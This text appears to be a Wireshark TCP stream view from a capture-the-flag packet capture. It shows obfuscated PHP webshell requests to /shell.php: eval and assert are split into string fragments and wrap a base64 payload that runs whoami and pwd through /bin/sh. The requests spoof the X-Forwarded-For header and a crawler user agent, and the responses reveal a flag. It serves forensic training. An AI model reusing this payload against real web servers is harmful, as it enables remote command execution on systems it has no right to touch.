 Wireshark · 追踪 TCP 流 (tcp.stream eq 1) · key.pcapng
dDs7ZWNobygiWEBZIik7ZGllKCk7'));\");"));HTTP/1.1 200 OK
Date: Tue, 12 Sep 2017 12:14:36 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 49
Content-Type: text/html; charset=UTF-8
X@Yflag{This_is_a_f10g}
[S]
/var/www/html
[E]
X@YPOST /shell.php HTTP/1.1
X-Forwarded-For: 44.146.238.198
Referer: http://192.168.228.135/
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0; +http://
www.baidu.com/search/spider.html)
Host: 192.168.228.135
Content-Length: 785
Cache-Control: no-cache
pass=array_map("ass"."ert",array("ev"."Al(\"\\\$xx%3D\\
\"Ba"."SE6"."4_dEc"."OdE\\\";@ev"."al(\\\
$xx('QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtp
ZihQSFBfVkVSU0lPTjwnNS4zLjAnKXtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO307Z
WNobygiWEBZIik7JG09Z2V0X21hZ2ljX3F1b3Rlc19ncGMoKTskcD0nL2Jpbi9zaCc7JHM9J2
NkIC92YXIvd3d3L2h0bWwvO3dob2FtaTtlY2hvIFtTXTtwd2Q7ZWNobyBbRV0nOyRkPWRpcm5
hbWUoJF9TRVJWRVJbIlNDUklQVF9GSUxFTkFNRSJdKTskYz1zdWJzdHIoJGQsMCwxKT09Ii8i
PyItYyBcInskc31cIiI6Ii9jIFwieyRzfVwiIjskcj0ieyRwfSB7JGN9IjskYXJyYXk9YXJyY
XkoYXJyYXkoInBpcGUiLCJyIiksYXJyYXkoInBpcGUiLCJ3IiksYXJyYXkoInBpcGUiLCJ3Ii
kpOyRmcD1wcm9jX29wZW4oJHIuIiAyPiYxIiwkYXJyYXksJHBpcGVzKTskcmV0PXN0cmVhbV9
nZXRfY29udGVudHMoJHBpcGVzWzFdKTtwcm9jX2Nsb3NlKCRmcCk7cHJpbnQgJHJldDs7ZWNo
bygiWEBZIik7ZGllKCk7'));\");"));HTTP/1.1 200 OK
Date: Tue, 12 Sep 2017 12:14:37 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 37
Content-Type: text/html; charset=UTF-8
分组 105. 6 客户端 分组, 3 服务器 分组, 5 turn(s).点击选择.
整个对话 (3924 bytes)
显示和保存数据为 ASCII 流 1
查找: 查找下一个(N)
滤掉此流 打印 Save as… 返回 Close Help